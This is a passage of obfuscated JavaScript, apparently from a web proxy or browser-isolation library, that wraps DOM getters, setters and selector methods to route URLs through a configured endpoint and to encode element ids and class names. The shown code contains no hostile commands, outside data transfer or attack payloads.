Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][Gf(0x10ce)](I5)[Gf(0x778)][Gf(0x10ce)][Gf(0x985)](this,IW);if((0x0,v3['EW'])(II)){const IX=(0x0,v3['sH'])(II)[Gf(0x1127)];II=dT(IX)?II:IX;}return II;},'set':function(Iv){const GV=Gc;for(var IW=arguments[GV(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return(0x0,v3['EW'])(Iv)&&dT((0x0,v3['sH'])(Iv)[GV(0x1127)])?vh['A'][GV(0x10ce)](I5)[GV(0x778)][GV(0x363)][GV(0x72a)](this,Iv,...Id):((0x0,v3['EW'])(Iv)||(Iv=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':v3['MN'][GV(0xa68)],'baseUrl':vh['A'][GV(0x10ce)](I5)[GV(0x34e)][GV(0x10ce)][GV(0x985)](I5[GV(0xc55)]),'endpoint':v0['A'][GV(0xc2d)]})),vh['A'][GV(0x10ce)](I5)[GV(0x778)][GV(0x363)][GV(0x985)](this,[Iv,...Id]));}},function(Iv){return null==Iv||''===Iv||(0x0,vG['pI'])(I6,Iv);}),d5(I5,Gc(0x58f),Gc(0x105e),{'get':function(){const Ga=Gc;for(var Iv=arguments[Ga(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][Ga(0x10ce)](I5)[Ga(0x1a6)][Ga(0x10ce)][Ga(0x72a)](this,...IW);if((0x0,v3['EW'])(II)){const IX=(0x0,v3['sH'])(II)[Ga(0x1127)];II=dT(IX)?II:IX;}return II;},'set':function(Iv){const Gj=Gc,IW=vh['A'][Gj(0x10ce)](I5)[Gj(0x1031)][Gj(0x10ce)][Gj(0x72a)](this),Id=vh['A'][Gj(0x10ce)](I5)[Gj(0xaef)][Gj(0x10ce)][Gj(0x72a)](this),II=Gj(0x63d)===IW||Gj(0x10e8)===IW&&Gj(0x845)===Id?v3['MN'][Gj(0x39b)]:Gj(0x10e8)===IW&&Gj(0x10f9)===Id?v3['MN'][Gj(0xa68)]:v3['MN'][Gj(0xdf8)];Iv=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':II,'baseUrl':vh['A'][Gj(0x10ce)](I5)[Gj(0x34e)][Gj(0x10ce)][Gj(0x985)](I5[Gj(0xc55)]),'endpoint':v0['A'][Gj(0xc2d)]});for(var IX=arguments[Gj(0xb23)],Ib=new Array(IX>0x1?IX-0x1:0x0),Ir=0x1;Ir<IX;Ir++)Ib[Ir-0x1]=arguments[Ir];return vh['A'][Gj(0x10ce)](I5)[Gj(0x1a6)][Gj(0x363)][Gj(0x72a)](this,Iv,...Ib);}},function(Iv){return!Iv||(0x0,vG['pI'])(I6,Iv);}),d5(I5,Gc(0x871),Gc(0xccb),{'get':function(){const s0=Gc;for(var Iv=arguments[s0(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][s0(0x10ce)](I5)[s0(0x4f8)][s0(0x10ce)][s0(0x72a)](this,...IW);return(0x0,v3['EW'])(II)&&(II=(0x0,v3['sH'])(II)[s0(0x1127)]),II;},'set':function(Iv){const s1=Gc;(0x0,vG['pI'])(I6,Iv)&&(Iv=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':v3['MN'][s1(0xdf8)],'baseUrl':vh['A'][s1(0x10ce)](I5)[s1(0x34e)][s1(0x10ce)][s1(0x985)](I5[s1(0xc55)]),'endpoint':v0['A'][s1(0xc2d)]}));for(var IW=arguments[s1(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return vh['A'][s1(0x10ce)](I5)[s1(0x4f8)][s1(0x363)][s1(0x72a)](this,Iv,...Id);}}),d5(I5,Gc(0x405),Gc(0x4ca),{'get':function(){const s2=Gc;for(var Iv=arguments[s2(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][s2(0x10ce)](I5)[s2(0x568)][s2(0x10ce)][s2(0x72a)](this,...IW);if((0x0,v3['EW'])(II)){const IX=(0x0,v3['sH'])(II)[s2(0x1127)];II=dT(IX)?II:IX;}return II;},'set':function(Iv){const s3=Gc;(0x0,vG['pI'])(I6,Iv)&&(Iv=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':v3['MN'][s3(0xdf8)],'baseUrl':vh['A'][s3(0x10ce)](I5)[s3(0x34e)][s3(0x10ce)][s3(0x985)](I5[s3(0xc55)]),'endpoint':v0['A'][s3(0xc2d)]}));for(var IW=arguments[s3(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return vh['A'][s3(0x10ce)](I5)[s3(0x568)][s3(0x363)][s3(0x72a)](this,Iv,...Id);}}),d5(I5,Gc(0x748),Gc(0x4ba),{'get':function(){const s4=Gc;for(var Iv=arguments[s4(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];const II=vh['A'][s4(0x10ce)](I5)[s4(0xb04)][s4(0x10ce)][s4(0x72a)](this,...IW);return s4(0x845)===this[s4(0xcd1)][s4(0xf7c)]()?(0x0,WU['sR'])(II):II;},'set':function(Iv){const s5=Gc;for(var IW=arguments[s5(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];if(s5(0x845)===this[s5(0xcd1)][s5(0xf7c)]())return vh['A'][s5(0x10ce)](I5)[s5(0xb04)][s5(0x363)][s5(0x72a)](this,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':Iv,'idFilter':Ir=>(0x0,vG['Bo'])(I6,Ir),'urlFilter':Ir=>(0x0,vG['pI'])(I6,Ir),'attributeFilter':Ir=>(0x0,vG['yu'])(I6,Ir)}),...Id);if(s5(0x10f9)===this[s5(0xcd1)][s5(0xf7c)]())return vh['A'][s5(0x10ce)](I5)[s5(0xb04)][s5(0x363)][s5(0x72a)](this,Iv,...Id);const IX=Iv[s5(0xc7f)]();if(this instanceof I5[s5(0xe06)]&&IX[s5(0x3e0)](s5(0xe16)))return vh['A'][s5(0x10ce)](I5)[s5(0xb04)][s5(0x363)][s5(0x72a)](this,Iv,...Id);if((s5(0xb9b)===I4[s5(0x1067)]||s5(0x641)===I4[s5(0x1067)])&&(this instanceof I5[s5(0x95c)]||this instanceof I5[s5(0x10d4)]||this instanceof I5[s5(0xcf8)]||this instanceof I5[s5(0x84d)]||this instanceof I5[s5(0x8b5)]||this instanceof I5[s5(0x1015)]||IX[s5(0x37a)](s5(0xf95))))return vh['A'][s5(0x10ce)](I5)[s5(0xb04)][s5(0x363)][s5(0x72a)](this,Iv,...Id);const Ib=WS({'_window':I5,'protectUrlContext':I4,'html':Iv,'idFilter':Ir=>(0x0,vG['Bo'])(I6,Ir),'urlFilter':Ir=>(0x0,vG['pI'])(I6,Ir),'attributeFilter':Ir=>(0x0,vG['yu'])(I6,Ir)});return vh['A'][s5(0x10ce)](I5)[s5(0xb04)][s5(0x363)][s5(0x72a)](this,Ib,...Id);}}),dl(I5,Gc(0x748),Gc(0x6ff),function(Iv,IW,Id){const s6=Gc;IW=IW[s6(0xf7c)](),(0x0,vG['yu'])(I6,IW)&&(IW=s6(0xdb3)+(0x0,v2['md'])(IW[s6(0xd5f)](0x5)[s6(0xf7c)]()));let II=String(Id);const IX=this[s6(0xcd1)][s6(0xf7c)]();if(['id',s6(0x3e7)][s6(0x3e0)](IW))II=II[s6(0x1079)]('\x20')[s6(0x723)](Ib=>Ib[s6(0x1056)]())[s6(0x723)](Ib=>(0x0,vG['Bo'])(I6,Ib)?(0x0,v2['md'])(Ib):Ib)[s6(0x3cb)]('\x20');else{if([s6(0x4ca),s6(0x105e)][s6(0x3e0)](IW)){if(!(0x0,v3['EW'])(II)||!dT((0x0,v3['sH'])(II)[s6(0x1127)])){const Ib=s6(0xd25)===IX?v3['MN'][s6(0x4ec)]:s6(0x10f9)===IX?v3['MN'][s6(0xa68)]:v3['MN'][s6(0xdf8)];II=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':II,'kind':Ib,'baseUrl':vh['A'][s6(0x10ce)](I5)[s6(0x34e)][s6(0x10ce)][s6(0x985)](I5[s6(0xc55)]),'endpoint':v0['A'][s6(0xc2d)]});}}else{if(s6(0xc94)===IW)II=s6(0x61a)[s6(0x578)](Wm,s6(0x602))[s6(0x578)]((0x0,v3['Wq'])({'protectUrlContext':I4,'url':v0['A'][s6(0xc2d)]+s6(0xd7f),'kind':v3['MN'][s6(0xa68)],'baseUrl':vh['A'][s6(0x10ce)](I5)[s6(0x34e)][s6(0x10ce)][s6(0x985)](I5[s6(0xc55)]),'endpoint':v0['A'][s6(0xc2d)]}),s6(0x5d2))[s6(0x578)]((0x0,WD['x'])()['id'],s6(0xece))+WS({'_window':I5,'protectUrlContext':I4,'html':II});else{if(s6(0x7fe)===IW)II=WR({'protectUrlContext':I4,'srcset':II,'endpoint':v0['A'][s6(0xc2d)],'urlFilter':Ir=>(0x0,vG['pI'])(I6,Ir)});else{if(s6(0x98b)===IW||s6(0xb63)===IW)II=s6(0x453)+II;else{if(s6(0x611)===IX&&s6(0x4e1)===IW&&(0x0,vG['pI'])(I6,II)){const Ir=vh['A'][s6(0x10ce)](I5)[s6(0x27d)][s6(0x72a)](this,s6(0xdde));II=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':II,'kind':s6(0x99d)===Ir?v3['MN'][s6(0x728)]:v3['MN'][s6(0x4ec)],'baseUrl':vh['A'][s6(0x10ce)](I5)[s6(0x34e)][s6(0x10ce)][s6(0x985)](I5[s6(0xc55)]),'endpoint':v0['A'][s6(0xc2d)]});}else s6(0x611)===IX&&s6(0xdde)===IW&&(0x0,vG['Bo'])(I6,II)?[s6(0x99d),s6(0x2fa),s6(0x8b8),s6(0x109f)][s6(0x3e0)](II)||(II=(0x0,v2['md'])(II)):s6(0xbb2)!==IX||s6(0x4ca)!==IW&&s6(0xccb)!==IW||!(0x0,vG['pI'])(I6,II)?(0x0,vG['v5'])(I6,IW,II)&&(II=(0x0,v2['md'])(II)):II=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':II,'kind':v3['MN'][s6(0xdf8)],'baseUrl':vh['A'][s6(0x10ce)](I5)[s6(0x34e)][s6(0x10ce)][s6(0x985)](I5[s6(0xc55)]),'endpoint':v0['A'][s6(0xc2d)]});}}}}}return Iv[s6(0x72a)](this,IW,II);},function(Iv,IW){const s7=Gc,Id=Iv[s7(0xf7c)]();if(['id',s7(0x3e7)][s7(0x3e0)](Id)&&(0x0,vG['Bo'])(I6,IW))return!0x0;if([s7(0x4ca),s7(0x105e),s7(0x7fe)][s7(0x3e0)](Id)&&(0x0,vG['pI'])(I6,IW))return!0x0;if(s7(0xc94)===Id&&this instanceof HTMLIFrameElement&&I9[s7(0x72a)](this))return!0x0;if([s7(0x98b),s7(0xb63)][s7(0x3e0)](Id)&&(0x0,vG['sU'])(I6,this))return!0x0;if((0x0,vG['yu'])(I6,Iv))return!0x0;if((0x0,vG['v5'])(I6,Iv,IW))return!0x0;const II=this[s7(0xcd1)][s7(0xf7c)]();return!(s7(0x611)!==II||s7(0x4e1)!==Iv||!(0x0,vG['pI'])(I6,IW))||!(s7(0x611)!==II||s7(0xdde)!==Iv||!(0x0,vG['Bo'])(I6,IW))||!(s7(0xbb2)!==II||s7(0x4ca)!==Iv&&s7(0xccb)!==Iv||!(0x0,vG['pI'])(I6,IW));}),d4(I5,Gc(0x748),Gc(0x40d),function(Iv){const s8=Gc;(0x0,vG['yu'])(I6,Iv)&&(Iv=s8(0xdb3)+(0x0,v2['md'])(Iv[s8(0xd5f)](0x5)[s8(0xf7c)]()));let IW=vh['A'][s8(0x10ce)](I5)[s8(0x27d)][s8(0x72a)](this,Iv);if(!IW)return IW;if('id'===Iv&&(0x0,v2['_'])(IW))IW=(0x0,v2['ks'])(IW);else{if(s8(0x3e7)===Iv)IW=IW[s8(0x1079)]('\x20')[s8(0x723)](Id=>Id[s8(0x1056)]())[s8(0x723)](Id=>(0x0,v2['_'])(Id)?(0x0,v2['ks'])(Id):Id)[s8(0x3cb)]('\x20');else{if(s8(0x4ca)===Iv&&(0x0,v3['EW'])(IW)||s8(0x105e)===Iv&&(0x0,v3['EW'])(IW)){const Id=(0x0,v3['sH'])(IW)[s8(0x1127)];IW=dT(Id)?IW:Id;}else s8(0x7fe)===Iv?IW=Ww(IW):s8(0x98b)!==Iv&&s8(0xb63)!==Iv||s8(0x5d4)!=typeof IW||!IW[s8(0x37a)](s8(0x453))?(0x0,vG['v5'])(I6,Iv,IW)&&(IW=(0x0,v2['_'])(IW)?(0x0,v2['ks'])(IW):IW):IW=IW[s8(0xd5f)](0x3);}}return IW;},function(Iv){const s9=Gc,IW=vh['A'][s9(0x10ce)](I5)[s9(0x27d)][s9(0x72a)](this,Iv),Id=(0x0,v2['_'])(IW)?(0x0,v2['ks'])(IW):IW;return['id',s9(0x3e7),s9(0x4ca),s9(0xc94),s9(0x7fe),s9(0x105e),s9(0x98b),s9(0xb63)][s9(0x3e0)](Iv)||(0x0,vG['yu'])(I6,Iv)||(0x0,vG['v5'])(I6,Iv,Id);}),d4(I5,Gc(0x748),Gc(0xf4f),function(Iv){const sv=Gc;return vh['A'][sv(0x10ce)](I5)[sv(0x73b)][sv(0x72a)](this,(0x0,v2['md'])(Iv));},Iv=>(0x0,vG['Bo'])(I6,Iv)),d4(I5,Gc(0x748),Gc(0xb71),function(Iv){const sW=Gc;if((0x0,vG['yu'])(I6,Iv)){const IW=Iv[sW(0xd5f)](0x5)[sW(0xf7c)]();Iv=sW(0xdb3)+(0x0,v2['md'])(IW);}return vh['A'][sW(0x10ce)](I5)[sW(0xc5f)][sW(0x72a)](this,Iv);},function(Iv){return(0x0,vG['yu'])(I6,Iv);}),d4(I5,Gc(0x748),Gc(0x87f),function(Iv){const sd=Gc;if((0x0,vG['yu'])(I6,Iv)){const IW=Iv[sd(0xd5f)](0x5)[sd(0xf7c)]();Iv=sd(0xdb3)+(0x0,v2['md'])(IW);}return vh['A'][sd(0x10ce)](I5)[sd(0x30e)][sd(0x72a)](this,Iv);},function(Iv){return(0x0,vG['yu'])(I6,Iv);}),d6(I5,Gc(0x748),Gc(0xfa3),{'get':function(Iv,IW){const sI=Gc;sI(0x5d4)==typeof IW&&(0x0,vG['yu'])(I6,IW)&&(IW=sI(0xdb3)+(0x0,v2['md'])(IW[sI(0xd5f)](0x5)[sI(0xf7c)]()));const Id=Iv[IW];if(!Id)return Id;if(sI(0xb23)===IW)return Id;var II;if(sI(0xa74)==typeof Id)return IW===(null===(II=I5[sI(0x2ce)])||void 0x0===II?void 0x0:II[sI(0x1064)])?function(){const sX=sI,IX=Id[sX(0x72a)](Iv);return new I5[(sX(0xb41))](IX,{'get':function(Ib,Ir){const sb=sX,IB=Ib[Ir];return IB?sb(0x54d)===Ir?function(){const sr=sb,IZ=IB[sr(0x72a)](Ib);return IZ?new Proxy(IZ,{'get':function(IO,IT){const sB=sr,Il=IO[IT];return Il?sB(0xf3b)===IT?new Proxy(Il,{'get':function(IL,Ix){const sZ=sB,Ic=IL[Ix];if(!Ic)return Ic;if(sZ(0xf3b)===Ix){const Ih=IL[sZ(0xe8a)];if('id'===Ih&&sZ(0x5d4)==typeof Ic&&(0x0,v2['_'])(Ic))return(0x0,v2['ks'])(Ic);if(sZ(0x3e7)===Ih&&sZ(0x5d4)==typeof Ic)return Ic[sZ(0x1079)]('\x20')[sZ(0x723)](Iq=>Iq[sZ(0x1056)]())[sZ(0x723)](Iq=>(0x0,v2['_'])(Iq)?(0x0,v2['ks'])(Iq):Iq)[sZ(0x3cb)]('\x20');if((0x0,vG['v5'])(I6,Ih,Ic))return(0x0,v2['_'])(Ic)?(0x0,v2['ks'])(Ic):Ic;}if(sZ(0xe8a)===Ix&&Ic[sZ(0x37a)](sZ(0xdb3))){const Iq=Ic[sZ(0xd5f)](0x5);return(0x0,v2['_'])(Iq)?sZ(0xdb3)+(0x0,v2['ks'])(Iq):Ic;}return Ic;}}):sB(0xa74)==typeof Il?Il[sB(0x901)](IO):Il:Il;}}):IZ;}:sb(0xa74)==typeof Id?Id[sb(0x901)](Ib):Id:IB;}});}:Id[sI(0x901)](Iv);if(sI(0x5d4)==typeof IW){const IX=parseInt(IW);if(!isNaN(IX))return(0x0,v2['_'])(Id)?(0x0,v2['ks'])(Id):Id;}return new I5[(sI(0xb41))](Id,{'get':function(Ib,Ir){const sO=sI,IB=Ib[Ir];if(!IB)return IB;if(sO(0xa74)==typeof IB)return IB[sO(0x901)](Ib);if(sO(0xf3b)===Ir){const IZ=Ib[sO(0xe8a)];if('id'===IZ&&sO(0x5d4)==typeof IB&&(0x0,v2['_'])(IB))return(0x0,v2['ks'])(IB);if(sO(0x3e7)===IZ&&sO(0x5d4)==typeof IB)return IB[sO(0x1079)]('\x20')[sO(0x723)](IO=>IO[sO(0x1056)]())[sO(0x723)](IO=>(0x0,v2['_'])(IO)?(0x0,v2['ks'])(IO):IO)[sO(0x3cb)]('\x20');if((0x0,vG['v5'])(I6,IZ,IB))return(0x0,v2['_'])(IB)?(0x0,v2['ks'])(IB):IB;}if(sO(0xe8a)===Ir&&IB[sO(0x37a)](sO(0xdb3))){const IO=IB[sO(0xd5f)](0x5);return sO(0xdb3)+((0x0,v2['_'])(IO)?(0x0,v2['ks'])(IO):IO);}return IB;}});}},null),d4(I5,Gc(0x748),Gc(0x70a),function(Iv){const sT=Gc;return!!Iv&&(Iv[sT(0xb23)]>0x2710?vh['A'][sT(0x10ce)](I5)[sT(0x412)][sT(0x72a)](this,Iv):vh['A'][sT(0x10ce)](I5)[sT(0x412)][sT(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':IW=>(0x0,vG['Bo'])(I6,IW),'attributeFilter':IW=>(0x0,vG['yu'])(I6,IW)})));}),d6(I5,Gc(0x457),Gc(0xb5e),{'get':function(Iv,IW){const sl=Gc;if(sl(0x5d4)!=typeof IW)return Iv[IW];const Id=vy(IW),II=Iv[(0x0,vG['yu'])(I6,sl(0xdb3)+Id)?(0x0,v2['md'])(Id):IW];return sl(0xa74)==typeof II?II[sl(0x901)](Iv):II;},'set':function(Iv,IW,Id){const sL=Gc;if(sL(0x5d4)!=typeof IW)return Iv[IW]=Id,!0x0;const II=vy(IW);return Iv[(0x0,vG['yu'])(I6,sL(0xdb3)+II)?(0x0,v2['md'])(II):IW]=Id,!0x0;},'ownKeys':function(Iv){const sx=Gc,IW=I5[sx(0x460)][sx(0xee7)](Iv)[sx(0x723)](Id=>sx(0x5d4)==typeof Id&&(0x0,v2['_'])(Id)?vs((0x0,v2['ks'])(Id)):Id);return IW;},'getOwnPropertyDescriptor':function(Iv,IW){const sc=Gc;if(sc(0x5d4)==typeof IW){const Id=vy(IW);IW=(0x0,vG['yu'])(I6,sc(0xdb3)+Id)?(0x0,v2['md'])(Id):IW;}return I5[sc(0x460)][sc(0xc73)](Iv,IW);}},null,function(){const sh=Gc;if(I5[sh(0x88c)][sh(0xc02)][sh(0x8bb)](sh(0x758))){const Iv=vh['A'][sh(0x10ce)](I5)[sh(0x740)][sh(0x10ce)][sh(0x72a)](this);if(Iv&&sh(0xb74)===Iv[sh(0xb93)])return!0x1;}return!0x0;}),d5(I5,Gc(0xf52),Gc(0xe8a),{'get':function(){const se=Gc;for(var Iv=arguments[se(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][se(0x10ce)](I5)[se(0x8c6)][se(0x10ce)][se(0x72a)](this,...IW);return(0x0,v2['_'])(II)&&(II=(0x0,v2['ks'])(II)),II;},'set':function(Iv){const sq=Gc;for(var IW=arguments[sq(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return vh['A'][sq(0x10ce)](I5)[sq(0x8c6)][sq(0x363)][sq(0x72a)](this,(0x0,v2['md'])(Iv),...Id);}},function(Iv){const sH=Gc;return void 0x0===Iv||Iv[sH(0x37a)](sH(0xdf4));}),d4(I5,Gc(0x748),Gc(0x426),function(Iv){const sC=Gc;Iv=(0x0,Wi['w4'])(Iv);const IW=(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':II=>(0x0,vG['Bo'])(I6,II),'attributeFilter':II=>(0x0,vG['yu'])(I6,II)}),Id=vh['A'][sC(0x10ce)](I5)[sC(0x36e)][sC(0x72a)](this,IW);return Iv[sC(0x3e0)](sC(0x30f))&&Iv!==IW&&null===Id?vh['A'][sC(0x10ce)](I5)[sC(0x36e)][sC(0x72a)](this,Iv):Id;},Iv=>Iv),d4(I5,Gc(0x748),Gc(0x4ff),function(Iv){const sU=Gc;Iv=(0x0,Wi['w4'])(Iv);const IW=(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':II=>(0x0,vG['Bo'])(I6,II),'attributeFilter':II=>(0x0,vG['yu'])(I6,II)}),Id=vh['A'][sU(0x10ce)](I5)[sU(0x429)][sU(0x72a)](this,IW);return Iv[sU(0x3e0)](sU(0x30f))&&Iv!==IW&&0x0===Id[sU(0xb23)]?vh['A'][sU(0x10ce)](I5)[sU(0x429)][sU(0x72a)](this,Iv):Id;},Iv=>Iv),d4(I5,Gc(0x2b0),Gc(0x426),function(Iv){const st=Gc;Iv=(0x0,Wi['w4'])(Iv);const IW=(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':II=>(0x0,vG['Bo'])(I6,II),'attributeFilter':II=>(0x0,vG['yu'])(I6,II)}),Id=vh['A'][st(0x10ce)](I5)[st(0x106e)][st(0x72a)](this,IW);return Iv[st(0x3e0)](st(0x30f))&&Iv!==IW&&null===Id?vh['A'][st(0x10ce)](I5)[st(0x106e)][st(0x72a)](this,Iv):Id;},Iv=>Iv),d4(I5,Gc(0x2b0),Gc(0x4ff),function(Iv){const sQ=Gc;Iv=(0x0,Wi['w4'])(Iv);const IW=(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':II=>(0x0,vG['Bo'])(I6,II),'attributeFilter':II=>(0x0,vG['yu'])(I6,II)}),Id=vh['A'][sQ(0x10ce)](I5)[sQ(0x720)][sQ(0x72a)](this,IW);return Iv[sQ(0x3e0)](sQ(0x30f))&&Iv!==IW&&0x0===Id[sQ(0xb23)]?vh['A'][sQ(0x10ce)](I5)[sQ(0x720)][sQ(0x72a)](this,Iv):Id;},Iv=>Iv),d5(I5,Gc(0x748),'id',{'get':function(){const sk=Gc;for(var Iv=arguments[sk(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];const II=vh['A'][sk(0x10ce)](I5)[sk(0xca2)][sk(0x10ce)][sk(0x72a)](this,...IW);return(0x0,v2['_'])(II)?(0x0,v2['ks'])(II):II;},'set':function(Iv){const sM=Gc;sM(0x5d4)!=typeof Iv&&(Iv=I5[sM(0x59c)](Iv));for(var IW=arguments[sM(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return vh['A'][sM(0x10ce)](I5)[sM(0xca2)][sM(0x363)][sM(0x72a)](this,(0x0,vG['Bo'])(I6,Iv)?(0x0,v2['md'])(Iv):Iv,...Id);}}),d4(I5,Gc(0x748),Gc(0x10db),function(Iv,IW){const sG=Gc;return vh['A'][sG(0x10ce)](I5)[sG(0x2ef)][sG(0x72a)](this,Iv,WS({'_window':I5,'protectUrlContext':I4,'html':IW,'idFilter':Id=>(0x0,vG['Bo'])(I6,Id),'urlFilter':Id=>(0x0,vG['pI'])(I6,Id),'attributeFilter':Id=>(0x0,vG['yu'])(I6,Id)}));},function(Iv,IW){const ss=Gc;return!(this instanceof I5[ss(0xc52)]);}),d4(I5,Gc(0x748),Gc(0x619),function(Iv){const sy=Gc;return vh['A'][sy(0x10ce)](I5)[sy(0xa19)][sy(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':IW=>(0x0,vG['Bo'])(I6,IW),'attributeFilter':IW=>(0x0,vG['yu'])(I6,IW)}));}),d6(I5,Gc(0x748),Gc(0xb27),{'get':function(Iv,IW){const sA=Gc,Id=Iv[IW];if(!Id)return Id;if(sA(0x1132)===IW)return function(){const sg=sA,II=[];for(var IX=arguments[sg(0xb23)],Ib=new Array(IX),Ir=0x0;Ir<IX;Ir++)Ib[Ir]=arguments[Ir];return Ib[sg(0x867)](IB=>{const sn=sg;(0x0,vG['Bo'])(I6,IB)&&(IB=(0x0,v2['md'])(IB)),II[sn(0xc3b)](IB);}),Id[sg(0x985)](Iv,[...II]);};if(sA(0xd05)===IW)return function(II){const sm=sA;return(0x0,vG['Bo'])(I6,II)&&(II=(0x0,v2['md'])(II)),Id[sm(0x985)](Iv,[II]);};if(sA(0xde0)===IW)return function(){const sD=sA;for(var II=arguments[sD(0xb23)],IX=new Array(II),Ib=0x0;Ib<II;Ib++)IX[Ib]=arguments[Ib];const Ir=IX[sD(0x723)](IB=>(0x0,vG['Bo'])(I6,IB)?(0x0,v2['md'])(IB):IB);return Id[sD(0x985)](Iv,[...Ir]);};if(sA(0x1116)===IW)return function(II,IX){const sP=sA;return(0x0,vG['Bo'])(I6,II)&&(II=(0x0,v2['md'])(II)),Id[sP(0x985)](Iv,[II,IX]);};if(sA(0xc48)===IW)return function(II,IX){const sY=sA;return(0x0,vG['Bo'])(I6,II)&&(II=(0x0,v2['md'])(II)),(0x0,vG['Bo'])(I6,IX)&&(IX=(0x0,v2['md'])(IX)),Id[sY(0x985)](Iv,[II,IX]);};if(sA(0xf3b)===IW)return Id[sA(0x1079)]('\x20')[sA(0x723)](II=>II[sA(0x1056)]())[sA(0x723)](II=>(0x0,v2['_'])(II)?(0x0,v2['ks'])(II):II)[sA(0x3cb)]('\x20');if(IW===I5[sA(0x2ce)][sA(0x1064)])return function(){const so=sA,II=Id[so(0x72a)](Iv);return new I5[(so(0xb41))](II,{'get':function(IX,Ib){const sN=so,Ir=IX[Ib];return Ir?sN(0x54d)===Ib?function(){const sR=sN,IB=Ir[sR(0x72a)](IX);return IB?new I5[(sR(0xb41))](IB,{'get':function(IZ,IO){const sw=sR,IT=IZ[IO];return IT?sw(0xf3b)===IO?(0x0,v2['_'])(IT)?(0x0,v2['ks'])(IT):IT:sw(0xa74)==typeof IT?IT[sw(0x901)](IZ):IT:IT;}}):IB;}:sN(0xa74)==typeof Ir?Ir[sN(0x901)](IX):Ir:Ir;}});};if(sA(0x5d4)==typeof IW){const II=parseInt(IW);if(!isNaN(II))return(0x0,v2['_'])(Id)?(0x0,v2['ks'])(Id):Id;}return sA(0xa74)==typeof Id?Id[sA(0x901)](Iv):Id;},'set':function(Iv,IW,Id){const sS=Gc;return sS(0xf3b)===IW&&(Id=Id[sS(0x1079)]('\x20')[sS(0x723)](II=>II[sS(0x1056)]())[sS(0x723)](II=>(0x0,vG['Bo'])(I6,II)?(0x0,v2['md'])(II):II)[sS(0x3cb)]('\x20')),Iv[IW]=Id,!0x0;}},function(Iv){const sp=Gc;return Iv&&sp(0x5d4)!=typeof Iv&&(Iv=Iv[sp(0xc7f)]()),Iv=Iv[sp(0x1079)]('\x20')[sp(0x723)](IW=>IW[sp(0x1056)]())[sp(0x723)](IW=>(0x0,vG['Bo'])(I6,IW)?(0x0,v2['md'])(IW):IW)[sp(0x3cb)]('\x20'),vh['A'][sp(0x10ce)](I5)[sp(0xae2)][sp(0x72a)](this,sp(0x3e7),Iv),Iv;},()=>!0x0),d5(I5,Gc(0x748),Gc(0xe7c),{'get':function(){const sE=Gc;for(var Iv=arguments[sE(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];return vh['A'][sE(0x10ce)](I5)[sE(0x1098)][sE(0x10ce)][sE(0x72a)](this,...IW)[sE(0x1079)]('\x20')[sE(0x723)](II=>II[sE(0x1056)]())[sE(0x723)](II=>(0x0,v2['_'])(II)?(0x0,v2['ks'])(II):II)[sE(0x3cb)]('\x20');},'set':function(Iv){const sz=Gc,IW=Iv[sz(0x1079)]('\x20')[sz(0x723)](Ib=>Ib[sz(0x1056)]())[sz(0x723)](Ib=>(0x0,vG['Bo'])(I6,Ib)?(0x0,v2['md'])(Ib):Ib)[sz(0x3cb)]('\x20');for(var Id=arguments[sz(0xb23)],II=new Array(Id>0x1?Id-0x1:0x0),IX=0x1;IX<Id;IX++)II[IX-0x1]=arguments[IX];return vh['A'][sz(0x10ce)](I5)[sz(0x1098)][sz(0x363)][sz(0x72a)](this,IW,...II);}}),d4(I5,Gc(0x5ca),Gc(0x351),function(Iv){const sF=Gc;return vh['A'][sF(0x10ce)](I5)[sF(0x1d5)][sF(0x72a)](this,(0x0,v2['md'])(Iv));},Iv=>(0x0,vG['Bo'])(I6,Iv)),d4(I5,Gc(0xc55),Gc(0x351),function(Iv){const su=Gc;return su(0x5d4)!=typeof Iv&&(Iv=I5[su(0x59c)](Iv)),vh['A'][su(0x10ce)](I5)[su(0xc86)][su(0x72a)](this,(0x0,v2['md'])(Iv));},Iv=>(0x0,vG['Bo'])(I6,Iv)),d4(I5,Gc(0x5ca),Gc(0xf4f),function(Iv){const sK=Gc;return 